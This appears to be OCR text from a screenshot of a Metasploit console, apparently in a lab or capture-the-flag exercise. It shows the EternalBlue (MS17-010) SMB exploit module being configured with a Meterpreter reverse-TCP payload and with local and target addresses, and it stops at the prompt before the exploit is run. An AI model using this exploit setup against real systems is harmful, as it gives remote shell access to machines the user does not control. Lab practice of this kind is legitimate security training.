 192.168.150.134 10.8.16.14 No target 40% 09:57 AM
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.16.14
LHOST => 10.8.16.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.107.156
RHOST => 10.10.107.156
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.107.156 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.16.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >